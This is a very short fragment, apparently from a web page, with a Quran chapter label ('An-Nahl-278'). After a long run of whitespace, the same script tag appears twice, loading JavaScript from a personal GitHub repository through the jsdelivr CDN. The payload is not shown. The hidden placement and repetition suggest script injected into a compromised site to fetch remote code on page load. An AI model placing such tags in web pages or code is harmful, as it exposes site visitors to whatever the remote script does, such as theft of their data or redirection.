 ( - An-Nahl-278)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  